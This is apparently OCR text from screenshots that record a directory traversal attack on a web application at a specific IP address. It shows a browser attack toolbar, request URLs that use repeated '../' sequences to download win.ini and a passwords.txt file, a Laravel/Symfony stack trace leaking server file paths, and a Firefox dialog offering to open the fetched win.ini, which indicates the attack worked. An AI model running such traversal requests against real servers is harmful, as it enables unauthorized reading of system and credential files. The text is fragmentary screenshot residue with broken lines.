 218.8.82.58/attachment/download?name=win.ini&path=../../../../../../../../../../..
php
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://218.8.82.58/attachment/download?name=passwords.txt&path=../../../../../../../../
Enable Post data
Enable Referrer
26. Symfony\Component\HttpFoundation
\File\Exception\FileNotFoundException
…\vendor\symfony\http-foundation\Symfony
\Component\HttpFoundation\File\File.php:41
25. Symfony\Component\HttpFoundation\File\File
__construct
…\vendor\symfony\http-foundation\Symfony
\Component\HttpFoundation
\BinaryFileResponse.php:87
24. Symfony\Component\HttpFoundation
\BinaryFileResponse setFile
…\vendor\symfony\http-foundation\Symfony
\Component\HttpFoundation
\BinaryFileResponse.php:49
23. Symfony\Component\HttpFoundation
\BinaryFileResponse __construct
…\vendor\laravel\framework\src\Illuminate\Support
\Facades\Response.php:104
Symfony \ Component \ HttpFoundation \ File \ Exception \ FileNotFoundException
The file "C:\xampp\htdocs\wordpress\wp-content\themes\todo\public/..../../../../../../../.
/../../W
does not exist
open:
oundation\Symfony\Component\HttpF
\File\F
34.
35.
36.
37.
38.
39.
40.
41.
42.
43.
No comments for this stack frame.
Opening win.ini
You have chosen to open:
win.ini
which is: Text Document (122 bytes)
from: http://218.8.82.58
What should Firefox do with this file?
Open with
记事本 (default)
Save File
Do this automatically for files like this from now on.
OK
Cancel